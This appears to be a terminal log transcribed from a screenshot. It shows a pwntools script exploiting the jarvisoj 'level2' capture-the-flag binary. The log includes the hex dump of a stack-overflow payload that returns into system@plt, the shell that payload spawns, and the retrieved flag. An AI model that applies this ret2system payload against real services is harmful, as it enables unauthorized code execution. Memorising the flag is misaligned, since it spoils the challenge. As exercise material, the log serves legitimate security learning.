 ubuntu@ubuntu-virtual-machine: ~/day3
ubuntu@ubuntu-virtual-machine:~/day3$ vim xlevel2.py
ubuntu@ubuntu-virtual-machine:~/day3$ python xlevel2.py
[+] Opening connection to pwn2.jarvisoj.com on port 9878: Done
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 system
[DEBUG] PLT 0x8048330 __gmon_start__
[DEBUG] PLT 0x8048340 __libc_start_main
[*] '/home/ubuntu/day3/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] Received 0x7 bytes:
    'Input:\n'
shellcode/payload
[DEBUG] Sent 0x98 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaa
a|aaaa|
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  20 83 04 08  |aaaa|aaaa|aaa
a| ···|
    00000090  cd ab cd ab  24 a0 04 08                            |····|$···| |
    00000098
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x4 bytes:
    'flag'
flag[DEBUG] Received 0x8 bytes:
    '\n'
    'level2\n'
level2
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x26 bytes:
    'CTF{1759d0cbd854c54ffa886cd9df3a3d52}\n'
CTF{1759d0cbd854c54ffa886cd9df3a3d52}
$ exit